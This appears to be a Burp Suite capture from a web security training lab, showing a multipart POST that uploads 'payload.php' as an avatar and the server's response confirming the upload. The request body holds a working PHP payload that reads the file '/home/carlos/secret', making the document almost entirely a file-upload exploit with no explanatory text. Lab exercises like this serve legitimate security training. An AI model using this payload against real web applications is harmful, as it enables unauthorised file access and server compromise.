 https://0a510035039264... POST /my-account/avatar 200 331 HTML
Request
Pretty Raw Hex Hackvertor \n
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryRW9q7lgVIvLll7KA
24 Content-Disposition: form-data; name="avatar"; filename="
payload.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryRW9q7lgVIvLll7KA
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryRW9q7lgVIvLll7KA
33 Content-Disposition: form-data; name="csrf"
34
35 jlgoIJv9CYyIBNsrjGbiF7p2Efvs0ft7
36 ------WebKitFormBoundaryRW9q7lgVIvLll7KA--
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Wed, 26 Jun 2024 12:51:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/payload.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>